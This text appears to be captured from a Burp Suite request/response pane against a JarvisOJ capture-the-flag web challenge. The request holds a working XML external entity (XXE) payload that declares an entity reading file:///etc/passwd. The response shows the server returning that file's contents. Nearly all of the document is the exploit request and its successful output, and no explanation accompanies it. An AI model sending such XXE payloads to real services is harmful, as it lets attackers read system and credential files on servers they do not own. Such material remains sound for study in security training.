 英
Go
Cancel
<
>
Target: http://web.jarvisoj.com:9882
?
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 165
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Mon, 02 Jul 2018 09:00:04 GMT
<root>
<search>name</search>
<value>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin